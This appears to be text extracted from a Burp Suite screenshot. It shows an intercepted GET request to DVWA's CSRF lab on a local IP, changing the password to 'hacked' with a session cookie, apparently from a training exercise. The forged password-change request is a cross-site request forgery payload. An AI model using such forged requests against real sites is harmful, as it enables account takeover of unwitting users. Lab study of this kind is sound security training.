 Click Me
Change
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9.1 - Temporary Project - Licensed to : Dr.F
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Request to http://192.168.12.131:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/csrf/?password_new=hacked&password_conf=hacked&Change=Change HTTP/1.1
2 Host: 192.168.12.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: security=low; PHPSESSID=bskusjrl6mutt1qdtr82smm53o
10 Upgrade-Insecure-Requests: 1
11
12